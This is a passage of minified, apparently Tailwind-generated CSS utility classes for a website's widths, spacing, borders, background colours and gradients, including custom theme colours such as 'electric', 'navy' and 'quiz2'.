25rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-\[15\.6rem\]{width:15.6rem}.w-\[50\%\]{width:50%}.w-\[92px\]{width:92px}.w-auto{width:auto}.w-full{width:100%}.w-px{width:1px}.min-w-0{min-width:0}.min-w-full{min-width:100%}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[100px\]{max-width:100px}.max-w-\[90\%\]{max-width:90%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-2{--tw-translate-x:-0.5rem}.-translate-x-full{--tw-translate-x:-100%}.-translate-x-full,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-6{--tw-translate-x:1.5rem}.scale-\[0\.98\],.translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[0\.98\]{--tw-scale-x:0.98;--tw-scale-y:0.98}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-grab{cursor:grab}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.touch-manipulation{touch-action:manipulation}.select-none{-webkit-user-select:none;user-select:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.-space-y-px>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(-1px*var(--tw-space-y-reverse));margin-top:calc(-1px*(1 - var(--tw-space-y-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-divide-opacity,1))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.rounded-b-md{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-r-lg{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l-4{border-left-width:4px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-amber-200{--tw-border-opacity:1;border-color:#fde68a;border-color:rgb(253 230 138/var(--tw-border-opacity,1))}.border-amber-500\/50{border-color:#f59e0b80}.border-blue-200{--tw-border-opacity:1;border-color:#bfdbfe;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.border-blue-300{--tw-border-opacity:1;border-color:#93c5fd;border-color:rgb(147 197 253/var(--tw-border-opacity,1))}.border-blue-600{--tw-border-opacity:1;border-color:#2563eb;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.border-border{--tw-border-opacity:1;border-color:#e0e0e0;border-color:rgb(224 224 224/var(--tw-border-opacity,1))}.border-electric-500{--tw-border-opacity:1;border-color:#00bfff;border-color:rgb(0 191 255/var(--tw-border-opacity,1))}.border-electric-500\/30{border-color:#00bfff4d}.border-electric-500\/50{border-color:#00bfff80}.border-gray-100{--tw-border-opacity:1;border-color:#f3f4f6;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-400{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.border-gray-500{--tw-border-opacity:1;border-color:#6b7280;border-color:rgb(107 114 128/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:#374151;border-color:rgb(55 65 81/var(--tw-border-opacity,1))}.border-gray-800{--tw-border-opacity:1;border-color:#1f2937;border-color:rgb(31 41 55/var(--tw-border-opacity,1))}.border-green-200{--tw-border-opacity:1;border-color:#bbf7d0;border-color:rgb(187 247 208/var(--tw-border-opacity,1))}.border-green-300{--tw-border-opacity:1;border-color:#86efac;border-color:rgb(134 239 172/var(--tw-border-opacity,1))}.border-green-400{--tw-border-opacity:1;border-color:#4ade80;border-color:rgb(74 222 128/var(--tw-border-opacity,1))}.border-green-500{--tw-border-opacity:1;border-color:#22c55e;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.border-green-600{--tw-border-opacity:1;border-color:#16a34a;border-color:rgb(22 163 74/var(--tw-border-opacity,1))}.border-navy-500{--tw-border-opacity:1;border-color:#2d4a6b;border-color:rgb(45 74 107/var(--tw-border-opacity,1))}.border-navy-600{--tw-border-opacity:1;border-color:#1a2744;border-color:rgb(26 39 68/var(--tw-border-opacity,1))}.border-navy-600\/50{border-color:#1a274480}.border-orange-400{--tw-border-opacity:1;border-color:#fb923c;border-color:rgb(251 146 60/var(--tw-border-opacity,1))}.border-primary-100{--tw-border-opacity:1;border-color:#fdebe6;border-color:rgb(253 235 230/var(--tw-border-opacity,1))}.border-primary-500{--tw-border-opacity:1;border-color:#f98e74;border-color:rgb(249 142 116/var(--tw-border-opacity,1))}.border-primary-600{--tw-border-opacity:1;border-color:#f7785c;border-color:rgb(247 120 92/var(--tw-border-opacity,1))}.border-purple-300{--tw-border-opacity:1;border-color:#d8b4fe;border-color:rgb(216 180 254/var(--tw-border-opacity,1))}.border-purple-600{--tw-border-opacity:1;border-color:#9333ea;border-color:rgb(147 51 234/var(--tw-border-opacity,1))}.border-quiz2-100{--tw-border-opacity:1;border-color:#e3e3f0;border-color:rgb(227 227 240/var(--tw-border-opacity,1))}.border-quiz2-200{--tw-border-opacity:1;border-color:#c7c7e0;border-color:rgb(199 199 224/var(--tw-border-opacity,1))}.border-quiz2-500{--tw-border-opacity:1;border-color:#131351;border-color:rgb(19 19 81/var(--tw-border-opacity,1))}.border-quiz2-600{--tw-border-opacity:1;border-color:#0f0f46;border-color:rgb(15 15 70/var(--tw-border-opacity,1))}.border-red-200{--tw-border-opacity:1;border-color:#fecaca;border-color:rgb(254 202 202/var(--tw-border-opacity,1))}.border-red-300{--tw-border-opacity:1;border-color:#fca5a5;border-color:rgb(252 165 165/var(--tw-border-opacity,1))}.border-red-400{--tw-border-opacity:1;border-color:#f87171;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.border-red-500{--tw-border-opacity:1;border-color:#ef4444;border-color:rgb(239 68 68/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-white\/20{border-color:#fff3}.border-yellow-200{--tw-border-opacity:1;border-color:#fef08a;border-color:rgb(254 240 138/var(--tw-border-opacity,1))}.border-yellow-400{--tw-border-opacity:1;border-color:#facc15;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-yellow-600{--tw-border-opacity:1;border-color:#ca8a04;border-color:rgb(202 138 4/var(--tw-border-opacity,1))}.border-t-electric-500{--tw-border-opacity:1;border-top-color:#00bfff;border-top-color:rgb(0 191 255/var(--tw-border-opacity,1))}.border-t-gray-600{--tw-border-opacity:1;border-top-color:#4b5563;border-top-color:rgb(75 85 99/var(--tw-border-opacity,1))}.border-t-primary-500{--tw-border-opacity:1;border-top-color:#f98e74;border-top-color:rgb(249 142 116/var(--tw-border-opacity,1))}.border-t-transparent{border-top-color:#0000}.border-t-white{--tw-border-opacity:1;border-top-color:#fff;border-top-color:rgb(255 255 255/var(--tw-border-opacity,1))}.\!bg-green-600{--tw-bg-opacity:1!important;background-color:#16a34a!important;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))!important}.bg-\[\#000000\]{--tw-bg-opacity:1;background-color:#000;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-\[\#000000\]\/80{background-color:#000c}.bg-\[\#06B6D4\]{--tw-bg-opacity:1;background-color:#06b6d4;background-color:rgb(6 182 212/var(--tw-bg-opacity,1))}.bg-\[\#22C55E\]{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-\[\#262626\]{--tw-bg-opacity:1;background-color:#262626;background-color:rgb(38 38 38/var(--tw-bg-opacity,1))}.bg-\[\#3B82F6\]{--tw-bg-opacity:1;background-color:#3b82f6;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-\[\#8B1538\]{--tw-bg-opacity:1;background-color:#8b1538;background-color:rgb(139 21 56/var(--tw-bg-opacity,1))}.bg-\[\#8e8e8e\]{--tw-bg-opacity:1;background-color:#8e8e8e;background-color:rgb(142 142 142/var(--tw-bg-opacity,1))}.bg-\[\#A855F7\]{--tw-bg-opacity:1;background-color:#a855f7;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-\[\#E63946\]{--tw-bg-opacity:1;background-color:#e63946;background-color:rgb(230 57 70/var(--tw-bg-opacity,1))}.bg-\[\#EC4899\]{--tw-bg-opacity:1;background-color:#ec4899;background-color:rgb(236 72 153/var(--tw-bg-opacity,1))}.bg-\[\#F97316\]{--tw-bg-opacity:1;background-color:#f97316;background-color:rgb(249 115 22/var(--tw-bg-opacity,1))}.bg-\[\#FDE047\]{--tw-bg-opacity:1;background-color:#fde047;background-color:rgb(253 224 71/var(--tw-bg-opacity,1))}.bg-amber-400{--tw-bg-opacity:1;background-color:#fbbf24;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.bg-amber-50{--tw-bg-opacity:1;background-color:#fffbeb;background-color:rgb(255 251 235/var(--tw-bg-opacity,1))}.bg-background{--tw-bg-opacity:1;background-color:#f8f9fa;background-color:rgb(248 249 250/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:#000;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-black\/60{background-color:#0009}.bg-blue-100{--tw-bg-opacity:1;background-color:#dbeafe;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:#eff6ff;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-500{--tw-bg-opacity:1;background-color:#3b82f6;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-blue-600{--tw-bg-opacity:1;background-color:#2563eb;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-electric-400{--tw-bg-opacity:1;background-color:#1e90ff;background-color:rgb(30 144 255/var(--tw-bg-opacity,1))}.bg-electric-500{--tw-bg-opacity:1;background-color:#00bfff;background-color:rgb(0 191 255/var(--tw-bg-opacity,1))}.bg-electric-500\/30{background-color:#00bfff4d}.bg-gray-100{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-400{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-gray-500{--tw-bg-opacity:1;background-color:#6b7280;background-color:rgb(107 114 128/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:#4b5563;background-color:rgb(75 85 99/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:#1f2937;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:#111827;background-color:rgb(17 24 39/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:#dcfce7;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-400{--tw-bg-opacity:1;background-color:#4ade80;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-green-600{--tw-bg-opacity:1;background-color:#16a34a;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.bg-green-800{--tw-bg-opacity:1;background-color:#166534;background-color:rgb(22 101 52/var(--tw-bg-opacity,1))}.bg-green-900{--tw-bg-opacity:1;background-color:#14532d;background-color:rgb(20 83 45/var(--tw-bg-opacity,1))}.bg-indigo-50{--tw-bg-opacity:1;background-color:#eef2ff;background-color:rgb(238 242 255/var(--tw-bg-opacity,1))}.bg-navy-700{--tw-bg-opacity:1;background-color:#0a1929;background-color:rgb(10 25 41/var(--tw-bg-opacity,1))}.bg-navy-800{--tw-bg-opacity:1;background-color:#050f1a;background-color:rgb(5 15 26/var(--tw-bg-opacity,1))}.bg-navy-800\/30{background-color:#050f1a4d}.bg-navy-800\/50{background-color:#050f1a80}.bg-navy-900\/30{background-color:#0000004d}.bg-orange-100{--tw-bg-opacity:1;background-color:#ffedd5;background-color:rgb(255 237 213/var(--tw-bg-opacity,1))}.bg-orange-50{--tw-bg-opacity:1;background-color:#fff7ed;background-color:rgb(255 247 237/var(--tw-bg-opacity,1))}.bg-orange-500{--tw-bg-opacity:1;background-color:#f97316;background-color:rgb(249 115 22/var(--tw-bg-opacity,1))}.bg-pink-50{--tw-bg-opacity:1;background-color:#fdf2f8;background-color:rgb(253 242 248/var(--tw-bg-opacity,1))}.bg-pink-500{--tw-bg-opacity:1;background-color:#ec4899;background-color:rgb(236 72 153/var(--tw-bg-opacity,1))}.bg-primary-100{--tw-bg-opacity:1;background-color:#fdebe6;background-color:rgb(253 235 230/var(--tw-bg-opacity,1))}.bg-primary-50{--tw-bg-opacity:1;background-color:#fef5f3;background-color:rgb(254 245 243/var(--tw-bg-opacity,1))}.bg-primary-500{--tw-bg-opacity:1;background-color:#f98e74;background-color:rgb(249 142 116/var(--tw-bg-opacity,1))}.bg-primary-600{--tw-bg-opacity:1;background-color:#f7785c;background-color:rgb(247 120 92/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:#f3e8ff;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-purple-50{--tw-bg-opacity:1;background-color:#faf5ff;background-color:rgb(250 245 255/var(--tw-bg-opacity,1))}.bg-purple-500{--tw-bg-opacity:1;background-color:#a855f7;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-purple-600{--tw-bg-opacity:1;background-color:#9333ea;background-color:rgb(147 51 234/var(--tw-bg-opacity,1))}.bg-quiz2-100{--tw-bg-opacity:1;background-color:#e3e3f0;background-color:rgb(227 227 240/var(--tw-bg-opacity,1))}.bg-quiz2-50{--tw-bg-opacity:1;background-color:#f0f0f7;background-color:rgb(240 240 247/var(--tw-bg-opacity,1))}.bg-quiz2-500{--tw-bg-opacity:1;background-color:#131351;background-color:rgb(19 19 81/var(--tw-bg-opacity,1))}.bg-quiz2-600{--tw-bg-opacity:1;background-color:#0f0f46;background-color:rgb(15 15 70/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:#fee2e2;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-red-500{--tw-bg-opacity:1;background-color:#ef4444;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-600{--tw-bg-opacity:1;background-color:#dc2626;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-red-900{--tw-bg-opacity:1;background-color:#7f1d1d;background-color:rgb(127 29 29/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/30{background-color:#ffffff4d}.bg-white\/90{background-color:#ffffffe6}.bg-yellow-100{--tw-bg-opacity:1;background-color:#fef9c3;background-color:rgb(254 249 195/var(--tw-bg-opacity,1))}.bg-yellow-50{--tw-bg-opacity:1;background-color:#fefce8;background-color:rgb(254 252 232/var(--tw-bg-opacity,1))}.bg-yellow-500{--tw-bg-opacity:1;background-color:#eab308;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.bg-opacity-20{--tw-bg-opacity:0.2}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-gradient-button{background-image:linear-gradient(135deg,#1a2744,#2d4a6b 50%,#00bfff)}.bg-gradient-electric{background-image:linear-gradient(90deg,#1a2744 0,#2d4a6b 50%,#1e90ff)}.bg-gradient-navy{background-image:linear-gradient(180deg,#000 0,#0a1929 50%,#1a2744)}.bg-gradient-text{background-image:linear-gradient(135deg,#00bfff,#1e90ff 50%,#87ceeb)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-\[\#262626\]{--tw-gradient-from:#262626 var(--tw-gradient-from-position);--tw-gradient-to:#26262600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#f09433\]{--tw-gradient-from:#f09433 var(--tw-gradient-from-position);--tw-gradient-to:#f0943300 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-400{--tw-gradient-from:#60a5fa var(--tw-gradient-from-position);--tw-gradient-to:#60a5fa00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-electric-500{--tw-gradient-from:#00bfff var(--tw-gradient-from-position);--tw-gradient-to:#00bfff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-electric-500\/10{--tw-gradient-from:#00bfff1a var(--tw-gradient-from-position);--tw-gradient-to:#00bfff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-electric-500\/20{--tw-gradient-from:#00bfff33 var(--tw-gradient-from-position);--tw-gradient-to:#00bfff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:#f9fafb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-900{--tw-gradient-from:#111827 var(--tw-gradient-from-position);--tw-gradient-to:#11182700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-400{--tw-gradient-from:#4ade80 var(--tw-gradient-from-position);--tw-gradient-to:#4ade8000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-50{--tw-gradient-from:#f0fdf4 var(--tw-gradient-from-position);--tw-gradient-to:#f0fdf400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-500{--tw-gradient-from:#22c55e var(--tw-gradient-from-position);--tw-gradient-to:#22c55e00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-600{--tw-gradient-from:#16a34a var(--tw-gradient-from-position);--tw-gradient-to:#16a34a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500{--tw-gradient-from:#f97316 var(--tw-gradient-from-position);--tw-gradient-to:#f9731600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primary-50{--tw-gradient-from:#fef5f3 var(--tw-gradient-from-position);--tw-gradient-to:#fef5f300 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primary-500{--tw-gradient-from:#f98e74 var(--tw-gradient-from-position);--tw-gradient-to:#f98e7400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-quiz2-50{--tw-gradient-from:#f0f0f7 var(--tw-gradient-from-position);--tw-gradient-to:#f0f0f700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-quiz2-500{--tw-gradient-from:#131351 var(--tw-gradient-from-position);--tw-gradient-to:#13135100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-red-600{--tw-gradient-from:#dc2626 var(--tw-gradient-from-position);--tw-gradient-to:#dc262600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:#0000 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#bc1888\]{--tw-gradient-to:#bc188800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#bc1888 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#cc2366\]{--tw-gradient-to:#cc236600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#cc2366 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#dc2743\]{--tw-gradient-to:#dc274300 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#dc2743 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#e6683c\]{--tw-gradient-to:#e6683c00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#e6683c var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-emerald-500{--tw-gradient-to:#10b98100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#10b981 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-emerald-600{--tw-gradient-to:#05966900 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#059669 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-gray-800{--tw-gradient-to:#1f293700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1f2937 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-green-400{--tw-gradient-to:#4ade8000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#4ade80 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-green-600{--tw-gradient-to:#16a34a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#16a34a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-orange-400{--tw-gradient-to:#fb923c00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fb923c var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-primary-100{--tw-gradient-to:#fdebe600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fdebe6 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-quiz2-100{--tw-gradient-to:#e3e3f000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#e3e3f0 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0000 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white\/20{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff3 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white\/30{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#ffffff4d var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-yellow-400{--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#facc15 